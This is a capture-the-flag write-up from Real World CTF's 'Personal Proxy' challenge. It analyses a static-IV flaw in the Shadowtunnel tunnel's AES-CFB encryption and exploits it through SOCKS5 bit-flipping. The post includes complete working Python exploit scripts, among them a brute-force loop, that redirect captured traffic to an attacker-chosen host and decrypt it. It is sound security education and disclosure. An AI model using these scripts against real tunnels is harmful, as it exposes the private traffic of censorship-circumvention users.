Cracking a Chinese Proxy Tunnel: Real World CTF Personal Proxy Writeup

Real World CTF is a Chinese CTF focussing on realistic vulnerabilities. It’s one of the hardest, if not the hardest yearly CTF competition. LiveOverflow has a great video from the 2018 finals showing the impressive prizes, cyberpunk environment, and physical security at the event. This time an in-person finals could obviously not be held; the organisers donated money to charity instead.

This competition is not for the faint of heart! The lack of hints and exploration of previously unpublished vulnerabilities means that even the challenges marked “easy” can crush your soul as you get stuck for hours, with even confident players starting to display symptoms of Impostor Syndrome. On the other hand, the feeling of finally understanding and solving a challenge is highly rewarding. Jack and I played with our team cr0wn.

In this post I will dissect the “Personal Proxy” challenge which is the most interesting challenge I’ve played in a while.

Challenge Summary

The summary is that a real Chinese encrypted tunnel tool called “Shadowtunnel” is being used to attempt to securely and privately forward traffic to a SOCKS proxy. We are given the IP and port where the tunnel server is running, a packet capture of two connections being made over the tunnel, and the server source. We are tasked to decrypt the captured traffic without knowing the encryption key.

Shadowtunnel is similar to Shadowsocks, which until recently was the most popular and reliable way for Chinese citizens to circumvent the Great Firewall (GFW). The GFW does deep packet inspection and terminates connections that appear to be tunneling traffic to servers outside the country, for instance it can easily identify typical VPN protocols.

However Shadowsocks was able to evade the GFW by removing distinguishing protocol characteristics from the connection and making it blend in with other encrypted traffic. Presumably the GFW could not terminate such connections without interfering with normal business traffic. Nonetheless, I’m puzzled how Shadowsocks has been effective for so long, as it doesn’t seem too difficult to identify, especially if the server is hosted by a provider with known IP ranges like Digital Ocean or AWS.

The GFW reportedly now blocks Shadowsocks traffic, here is a good article explaining how it does it. Basically, after identifying traffic to a server that has unavoidable characteristics of being encrypted by Shadowsocks (such as high entropy since the whole stream is encrypted), the GFW will actively probe the server to fingerprint it and decide whether it looks legitimate. If not, connections to the server will be blocked within China.

The challenge caught my attention because it’s about a pretty serious issue affecting well over a billion people in the world today. Internet users are using tools to access censored content, and relying on those tools to protect their privacy. Meanwhile network adversaries are able to capture the traffic and block it or even worse decrypt it. I’ve never had a chance before to read the source code of any of these proxy tunneling tools and understand how they work in detail, so now was a chance to do that.

Challenge Setup

Description

To access the internet I setup a personal socks proxy using open-source software, and a tunnel with strong password is used to make it secure.

Here is my proxy config file and a network traffic captured when uploading my secret file to personal storage center. I do not believe anyone could read those encrypted bytes.

Proxy server hosted at 13.52.88.46:50000

NOTE: Bruteforce NOT required!!! Please be gentle.

Setup

We are provided a zipfile containing files to create a Docker container mimicking the challenge server setup, and a pcap.

Here is the Dockerfile:

FROM ubuntu:20.04

ENV DEBIAN_FRONTEND noninteractive

RUN apt-get update &&\

apt-get install -y --no-install-recommends dante-server wget

RUN mkdir -p /server &&\

cd /server &&\

wget --no-check-certificate https://github.com/snail007/shadowtunnel/releases/download/v1.7/shadowtunnel-linux-amd64.tar.gz &&\

tar xvf shadowtunnel-linux-amd64.tar.gz &&\

rm shadowtunnel-linux-amd64.tar.gz

WORKDIR /server

COPY ./danted.conf .

COPY ./run.sh .

EXPOSE 50000

CMD /server/run.sh

Note that this directly downloads the 1.7 release of Shadowtunnel. Looking closer at the Golang source code for the tool, we found that it does not build successfully. This is because it imports snail007/proxy whose source code is no longer available. The author has apparently renamed the project “Goproxy” and deleted most of the source while commercialising the library. Fortunately another Github user had forked the old copy of the source, so by changing a few of the import statements we were able to get Shadowtunnel to build and therefore confirm the version of the Goproxy library the binary release was using.

It’s open source but not really open source… not a great start in terms of evaluating the trustworthiness of the project.

Dante is the SOCKS proxy being used here.

Here is run.sh which starts the Shadowtunnel server inside the container with a strong random password (on the server-side), and forwards incoming traffic to Dante SOCKS Proxy which is running on port 61080:

#!/bin/bash

danted -D -d 2 -f /server/danted.conf

echo "shadowtunnel password: $PASSWORD"

./shadowtunnel -e -f 127.0.0.1:61080 -l :50000 -p $PASSWORD

There’s a few other setup files but they aren’t relevant for solving the challenge.



The packet capture contains two encrypted TCP streams, 5 seconds apart:

Each one involves the client sending a 4 byte packet, the server replies with a 2 byte packet, the client sends a 10 byte packet, the server replies with a 10 byte packet, the client sends a large packet, and then the server responds with a ~590 byte packet:

Blackboxing the Encryption

Our first step was to get everything setup locally, make a typical request (like a HTTP GET to realworldctf.com) over the tunnel and get a feel for how it works without digging in too deeply.

Keep in mind the flow is:

Locally: cURL -> Shadowtunnel Client

↕

In Container: Shadowtunnel Server -> Dante SOCKS Proxy

↕

Internet: https://realworldctf.com

Furthermore, we decided to initially disable the encryption in the tunnel so we could look at the cleartext traffic in Wireshark, and compare it to the encrypted traffic.

Disabling encryption was relatively easy to do by removing the -e and -p flags in the Shadowtunnel server invocation in run.sh, rebuild the container, and then run the Shadowtunnel client without the -E and -p flags:

vim run.sh

docker-compose up --build --force-recreate

./shadowtunnel-1.7 -f 127.0.0.1:50000 -l :50001

Now we cURL a webpage over the proxy:

curl -4 -x socks5://127.0.0.1:50001 https://realworldctf.com

<!DOCTYPE html><html><head><title>Jeopardy Platform</title>...

We could also use ncat to make a connection without sending any payload, e.g.:

ncat --proxy-type socks5 --proxy 127.0.0.1:50001 realworldctf.com 80

We can quickly find our stream in Wireshark by filtering for tcp.port == 50000:

At this point we didn’t know if the challenge pcap showed connections made using SOCKS4 or SOCKS5 or SOCKS5h, but just from experimenting and eyeballing the packet lengths it seemed most likely to be SOCKS5.

We can see that the first few packets correspond to a diagram of the SOCKS5 protocol:

Wikipedia has more details about what each of these bytes means. I was quite surprised at how minimal the SOCKS protocol is, it exchanges a few tiny packets and then transparently relays the traffic afterwards - it all fits into a short RFC.

Looking again at the encrypted tunnels, another thing we noticed is the ciphertext of the first few packets remained the same over multiple different connections, as long as the password was constant. This seemed like a cryptographic weakness so we decided to look a bit closer at the relevant code.

Whiteboxing the Encryption

Searching for “password” in the Shadowtunnel code we find this line:

err = listen.ListenTCPS(method, password, compress, callback)

ListenTCPS is part of the Goproxy library, using the forked copy of the source code we trace the execution:

func (s *ServerChannel) ListenTCPS(method, password string, compress bool, fn func(conn net.Conn)) (err error) {

_, err = encryptconn.NewCipher(method, password)

if err != nil {

return

}

return s.ListenTCP(func(c net.Conn) {

if compress {

c = transportc.NewCompConn(c)

}

c, _ = encryptconn.NewConn(c, method, password)

fn(c)

})

}

With encryptconn.NewConn() a new encrypted connection is setup using the StreamReader/StreamWriter interfaces to efficiently read and write the encrypted bytes in the connection:

func NewConn(c net.Conn, method, password string) (conn net.Conn, err error) {

cipher0, err := NewCipher(method, password)

if err != nil {

return

}

conn = &Conn{

Conn: c,

Cipher: cipher0,

r: &cipher.StreamReader{S: cipher0.ReadStream, R: c},

w: &cipher.StreamWriter{S: cipher0.WriteStream, W: c},

}

return

}

And finally we hit the jackpot, the NewCipher() function which gets a cryptographic detail badly wrong:

func NewCipher(method, password string) (c *Cipher, err error) {

if password == "" {

return nil, errEmptyPassword

}

mi, ok := cipherMethod[method]

if !ok {

return nil, errors.New("Unsupported encryption method: " + method)

}

key := evpBytesToKey(password, mi.keyLen)

c = &Cipher{key: key, info: mi}

if err != nil {

return nil, err

}

//hash(key) -> read IV

riv := sha256.New().Sum(c.key)[:c.info.ivLen]

c.ReadStream, err = c.info.newStream(c.key, riv, Decrypt)

if err != nil {

return nil, err

} //hash(read IV) -> write IV

wiv := sha256.New().Sum(riv)[:c.info.ivLen]

c.WriteStream, err = c.info.newStream(c.key, wiv, Encrypt)

if err != nil {

return nil, err

}

return c, nil

}

The blunder is in this line:

riv := sha256.New().Sum(c.key)[:c.info.ivLen]

This sets the Initialisation Vector (IV) for the block cipher encryption to be the SHA256 of the key (and wiv is just an additional SHA256 hash of this value). This means the IV is static. The impact of a static IV depends on which block cipher mode is used, but ranges from bad to catastrophic.

In most block cipher modes, it’s critical that the IV is a different pseudorandom value for each encrypted stream. This enables the cipher to achieve semantic security (“repeated usage of the scheme under the same key does not allow an attacker to infer relationships between segments of the encrypted message” - Wikipedia). On CryptoHack we have a couple of simple challenges based on exploiting misuse of the IV.

But which block cipher mode is actually being used by Shadowtunnel? Let’s backtrack to the Shadowtunnel source code and find the default value for method:

flag.StringVar(&method, "m", "aes-192-cfb", "method of encrypt/decrypt, these below are supported :\n"+strings.Join(encryptconn.GetCipherMethods(), ",")

AES-CFB-192! Uh oh, that’s a stream cipher that does this:

If we know the plaintext for certain indexes of the ciphertext, we can easily recover the keystream bytes at those indexes by XORing the plaintext bytes with the ciphertext bytes. Also, under the same key, IV, and plaintext, the keystream of two messages will be identical, until one additional block after the plaintexts diverge. This is because the ciphertext of block n essentially becomes the IV for block n+1.

Moreover, the ciphertext is not authenticated, so it is malleable. We can flip bits in the ciphertext, and the decrypted plaintext will have the same bits flipped.

Armed with these facts, we start thinking how we can exploit this.

High Level Attack Idea

It doesn’t seem like we can find the encryption key, but can we get the remote Shadowtunnel+SOCKS proxy to decrypt the encrypted data in the packet capture for us?

We need to exploit the malleability of the ciphertext of the SOCKS handshake we’ve been given to flip the existing unknown IP bytes to an IP we control. Due to the way CFB mode works and the IV issue outlined above, flipping the IP to our own will corrupt the decryption of the single next block of the ciphertext, but depending on the content, this may not matter.

If we can get the remote proxy to form a connection back to our own server, we can replay the remaining encrypted data we have over the tunnel. It should decrypt it and forward it on to us!

SOCKS5 Dissection

Before proceeding to the exploit, let’s break down the SOCKS request a bit more. Here’s the hexadecimal bytes of the plaintext SOCKS handshake we captured:

Client Message 1: 05020001

Server Message 1: 0500

Client Message 2: 05010001b23e4ace01bb

Server Message 2: 05000001ac120002aba6

As a client, we first send a greeting:

05020001

This says “let’s use SOCKS5” (05), “I support two authentication methods” (02), and “these authentication methods are no authenticaton” (00) and “GSSAPI” (01).

The SOCKS server replies:

0500

This says “yeah, SOCKS5” (05) and “yeah, let’s use no authentication” (00)

Then the client sends a connection request:

05010001b23e4ace01bb

This says “yeah, SOCKS5” (05), “let’s establish a TCP/IP stream connection” (01), “here’s a reserved byte” (00), “next up is an IPv4 address” (01), “here’s the IPv4 address I’d like to connect to: 0xb23e4ace = 178.62.74.206 = cryptohack.org” (b23e4ace), “on port 0x01bb = 433” (01bb)

The server then attempts to connect to the requested IP address and port.

Finally, the server responds:

05000001ac120002aba6

This says “yeah, SOCKS5” (05), “request granted” (00), “here’s a reserved byte” (00), “next up is an IPv4 address that the SOCKS connection is bound to: 0xac120002 = 172.18.0.2” (ac120002), and “here is the port that it’s bound to: 0xaba6 = 43942” (aba6).

At this point the connection has been made and our client can forward traffic over the SOCKS proxy to the destination.

Known Plaintext

Now we can take advantage of the fact that the keystream starts off being identical for each encrypted stream, and start considering whether we can recover any parts of the plaintext that we don’t know in the challenge pcap. The first connection in the pcap looks like:

Client Message 1: 7805cba2

Server Message 1: 7807

Client Message 2: 092b82ceeb89060ae06c

Server Message 2: cea30c2b2eda2b239cf1

If we concatenate Client Message 1 with Client Message 2, and Server Message 1 with Server Message 2, it’s clear that both Client and Server streams are both encrypted with the same keystream:

Client Ciphertext: 7805cba2092b82ceeb89060ae06c

Server Ciphertext: 7807cea30c2b2eda2b239cf1

Several of the underlying plaintext bytes are the same or only vary by a few bits, so you can see the similarity between the ciphertexts.

Since these are just the SOCKS messages encrypted, we XOR them with the known plaintext values we recorded above to recover parts of the keystream.

However, when we get to the 5th byte of “Client Message 2”, we no longer know the plaintext and therefore cannot recover the keystream any more. This is because the following 4 bytes contain the IP which the client is requesting to talk to. Addressing data has been scrubbed from the pcap - addresses are “127.0.0.1” and MAC addresses are all zero. So we don’t yet have a way to determine the plaintext IP and port that the challenge pcap client is connecting to, nor necessarily the IP and port that the server bound to.

We definitely need to know at least the IP to carry out our attack plan and solve the challenge. We can’t bitflip the ciphertext IP address to a server we control unless we know the plaintext IP.

Getting the IP

We can actually already recover the first two bytes (that is, half) of the IP address the challenge pcap client is trying to connect to with a good guess. We assume that the remote is running the same Docker setup that we’ve been provided for the challenge. Then we can guess that the “server bound IP” being returned by “Server Message 2” is 172.18.0.2 since that’s usually what Docker will assign to the first container on Linux.

Let’s grab the keystream that we get by XORing “Server Ciphertext” and “Server Keystream”. Using a X to denote unknown bytes in the plaintext, and a . to show the IP byte indexes:

Client Ciphertext: 7805cba2092b82ceeb89060ae06c

Client Messages : 0502000105010001XXXXXXXXXXXX

Indexes : ........

Server Ciphertext: 7807cea30c2b2eda2b239cf1

Server Messages : 050005000001ac120002XXXX

Server Keystream : 7d07cba30c2a82c82b21XXXX

Now we XOR the “Client Ciphertext” with the “Server Keystream” at the relevant indexes to recover the client plaintext at the IP byte positions:

0xeb89 ^ 0x2b21 = 0xc0a8 = 192.168

Nice, 192.168 definitely looks correct as the network part of a Class C Private Address (192.168/16).

Unfortunately because “Server Message 1” is two bytes shorter than “Client Message 1”, only two known bytes of Server Message 2 are at the indexes of the first two bytes of the IP address in “Client Message 2”. The server bound port overlaps with the second two bytes of the target IP address, and we don’t know either of them.

Writing a Script

At this point, we believed we had enough information to solve the challenge. We thought we could just run through all possibilities for the last two bytes of the IP (only ~65000 values).

We realised we didn’t need to get the port correct as we could just tcpdump everything connecting to our server and try to catch the remote connecting to us on some unknown port.

The following script copies the data from the pcap, runs through possible IPs and flips the bits to try to get the SOCKS proxy to connect to cryptohack.org. We confirmed it works locally:

from pwn import *

from Crypto.Util.number import *

import socket

LOCAL = False

if LOCAL:

ip = "127.0.0.1"

data_1 = "071dfaf9"

data_2 = "7606a0a48e5ecdfd113d"

packet = "0e74862d70f68166e0b5cb03da3b9189884fd752a5412d730457c96f6687f54416dd7b51955c28045118006249be600cb651e4e61a5b73612b1feff032e173f5f7d55342f3e4ee82301334686ab04fa850121595f7d371925c05789c87110f67b35e06cb75eb4c5f633242f878054575f03ab4e01241d967d5ef8cef85ac73b8e907fa455b1ac2223693202c17d05d7f1b3c5c70e4ec36df22c69c0c46e150ae27a618e322e1631bc2a13b8f775eb92e52a11e551336a87113d0875ac24d02518f3c1555ac43"

guesses = [

'127.0.0.1',

'178.62.74.206',

]

else:

ip = "13.52.88.46"

data_1 = "7805cba2"

data_2 = "092b82ceeb89060ae06c"

packet = "7ec2f5a654c86b20842b791c1a53a60938320f6854f6aca247b925c630db5de0ed489dca44a75b3cf48c14c200c5bf2ee27132d802905df15f4eda528cd7e4585f495c22402505d619f7819baa1c54625106d5767d62db32e24408f94a2c4430db00897c42ff20dba2e8c6cf6986fd1f1ac888c1946bbb65cdc61438f010d53262f93a6723c4568ab49b9741ca8c56e7b8aa9acafe5fcd367bd790d246e42460b9647de8844d4ffd573044a9d91da1efafc8e3dfa6fcf444285350382453932b04f8429daefb5846d4c2019cfee0f1118ba3e8be21ddc0eeb36322a6913e6f60bd2be59a62f440893599bfc3195e2578ae1ff26088726ce5739e9040710138aefee34c27552e8e0f62a6c8d30542a43077baef9a172a3e0babc9af331d17e0c4704d9f0c7642d4603008c1990021b9a5bd6b89c8c09d60d8e75af02109740987f58cae4713cad92fef9c0ccc5a094522904eda7510bf94276eef5cc87362a56477bae3803369ea4ff81cd4df24748276a5a1776841f4309391522ebf0fa222f20e2fe33d6b81f371e35479ba03a4d6b539c492aa92abda62cbb0167304f2826c0307b56ba8513163e46778"

guesses = [f"192.168.{a}.{b}" for a in range(255) for b in range(255)]

data_2_head = data_2[:8]

data_2_host = data_2[8:16]

data_2_port = data_2[16:]

wanted_host = "178.62.74.206" # cryptohack.org

wanted_host = bytes_to_long(socket.inet_aton(wanted_host))

wanted_port = 4444

for guessed_ip in guesses:

print(f"Trying {guessed_ip}")

r = remote(ip, 50000, level = 'debug')

data = bytes.fromhex(data_1)

r.send(data)

r.recv(2)

host = wanted_host ^ bytes_to_long(bytes.fromhex(data_2_host)) ^ bytes_to_long(socket.inet_aton(guessed_ip))

host_hex = hex(host)[2:].zfill(8)

# port = wanted_port ^ bytes_to_long(bytes.fromhex(data_2_port)) ^ guessed_port

# port_hex = hex(port)[2:].zfill(4)

port_hex = data_2_port # don't guess, just override and tcpdump for now

payload = data_2_head + host_hex + port_hex

assert len(payload) == 20

data = bytes.fromhex(payload)

r.send(data)

# r.recv(10)

# data = bytes.fromhex(packet)

# r.send(data)

# r.recvall()

r.close()

This method of sequentially connecting to the remote for each IP guess is obviously very slow but seemed adequate with hours of the CTF still to go, plus we didn’t want to stress the remote server.

We left the script running then wasted a lot of time combing through the packet capture of connections hitting our server hoping to thereby determine the IP. But we’d kind of assumed that it would be an IP like “192.168.1.1” and when it wasn’t, started to suspect something else was wrong. Ultimately we got distracted with other things and didn’t manage to get the flag in time.

More Known Plaintext

Of course, the challenge description said there was no need to bruteforce, and making 65000 connections to the server could be counted as that. Soon after the CTF ended we discovered that the intended solution was to cause the SOCKS server to send a different type of “Server Message 2” which would contain more known plaintext for us to play with.

For instance, trying to connect to 123.123.123.123:80, the plaintext exchange s:

Client Message 1: 050100

Server Message 1: 0500

Client Message 2: 050100017b7b7b7b0050

Server Message 2: 05060001000000000000

The “Server Message 2” is full of nullbytes because the host was unreachable. This leaks the pure keystream at these indexes, which overlap with the entire “Client Message 2” IP.

Knowing this, we can easily learn the original requested IP in the packet capture, and flip them to whatever we please. We find out that the IP is 192.168.31.239, and after plugging that into our script, get an inbound connection on port 8000.

Here is our final solution script:

from pwn import *

from Crypto.Util.number import *

import binascii

import socket

LOCAL = True

LOCAL = False

if LOCAL:

ip = "127.0.0.1"

data_1 = "071dfaf9"

data_2 = "7606a0a48e5ecdfd113d"

packet = "0e74862d70f68166e0b5cb03da3b9189884fd752a5412d730457c96f6687f54416dd7b51955c28045118006249be600cb651e4e61a5b73612b1feff032e173f5f7d55342f3e4ee82301334686ab04fa850121595f7d371925c05789c87110f67b35e06cb75eb4c5f633242f878054575f03ab4e01241d967d5ef8cef85ac73b8e907fa455b1ac2223693202c17d05d7f1b3c5c70e4ec36df22c69c0c46e150ae27a618e322e1631bc2a13b8f775eb92e52a11e551336a87113d0875ac24d02518f3c1555ac43"

guesses = [

'127.0.0.1',

'178.62.74.206',

]

else:

ip = "13.52.88.46"

data_1 = "7805cba2"

data_2 = "092b82ceeb89060ae06c"

packet = "7ec2f5a654c86b20842b791c1a53a60938320f6854f6aca247b925c630db5de0ed489dca44a75b3cf48c14c200c5bf2ee27132d802905df15f4eda528cd7e4585f495c22402505d619f7819baa1c54625106d5767d62db32e24408f94a2c4430db00897c42ff20dba2e8c6cf6986fd1f1ac888c1946bbb65cdc61438f010d53262f93a6723c4568ab49b9741ca8c56e7b8aa9acafe5fcd367bd790d246e42460b9647de8844d4ffd573044a9d91da1efafc8e3dfa6fcf444285350382453932b04f8429daefb5846d4c2019cfee0f1118ba3e8be21ddc0eeb36322a6913e6f60bd2be59a62f440893599bfc3195e2578ae1ff26088726ce5739e9040710138aefee34c27552e8e0f62a6c8d30542a43077baef9a172a3e0babc9af331d17e0c4704d9f0c7642d4603008c1990021b9a5bd6b89c8c09d60d8e75af02109740987f58cae4713cad92fef9c0ccc5a094522904eda7510bf94276eef5cc87362a56477bae3803369ea4ff81cd4df24748276a5a1776841f4309391522ebf0fa222f20e2fe33d6b81f371e35479ba03a4d6b539c492aa92abda62cbb0167304f2826c0307b56ba8513163e46778"

guesses = [f"192.168.{a}.{b}" for a in range(255) for b in range(255)]

data_2_head = data_2[:8]

data_2_host = data_2[8:16]

data_2_port = data_2[16:]

r = remote(ip, 50000, level = 'debug')

data = bytes.fromhex(data_1)

r.send(data)

r.recv(2)

garbage_host = bytes_to_long(socket.inet_aton("123.123.123.123")) # garbage to get "host unreachable" unless we are very unlucky

host_hex = hex(garbage_host)[2:].zfill(8)

payload = data_2_head + host_hex + data_2_port

assert len(payload) == 20

data = bytes.fromhex(payload)

r.send(data)

server_message_2 = r.recv(10)

print(server_message_2)

print(server_message_2.hex())

# Server message 2:

# cea50c2b82cf2b2119e5

# Last 6 bytes of this are raw keystream (since they're null)

# XOR directly with wanted IP

wanted_host = "178.62.74.206" # cryptohack.org

wanted_host = bytes_to_long(socket.inet_aton(wanted_host))

r = remote(ip, 50000, level = 'debug')

data = bytes.fromhex(data_1)

r.send(data)

r.recv(2)

host = wanted_host ^ bytes_to_long(server_message_2[6:10])

host_hex = hex(host)[2:].zfill(8)

payload = data_2_head + host_hex + data_2_port

assert len(payload) == 20

data = bytes.fromhex(payload)

r.send(data)

r.recv(10)

data = bytes.fromhex(packet)

r.send(data)

r.recvall()

r.close()

On our listening server we receive this, with the first payload block corrupted because it’s after the one we bitflipped:

POsaJ

ost: 192.168.31.239:8000

User-Agent: curl/7.74.0

Accept: */*

Content-Length: 236

Content-Type: multipart/form-data; boundary=------------------------2a2d903c655d5d18

--------------------------2a2d903c655d5d18

Content-Disposition: form-data; name="file"; filename="flag.txt"

Content-Type: text/plain

RWCTF{AEAD_1s_a_must_when_ch00s1ng_c1pher-meth0d}

--------------------------2a2d903c655d5d18--

Conclusion

This was a cool challenge which showed how a mistake made in the cryptographic implementation of a block cipher led to total compromise of an encrypted tunnel.

Very few people have the skills and the time to audit a tool like Shadowtunnel, but a CTF is a great place to showcase how dangerously these tools can be coded. Software which doesn’t do what the user expects or puts them at risk is horrible. It’s therefore awesome when members of the security and cryptography community can help other internet users by raising red flags about these tools. And to encourage people to steer clear of anything that is not open source, maintained by reputable developers, and audited by experts.

As such I’ve posted an issue on Shadowtunnel’s Github warning others from using it.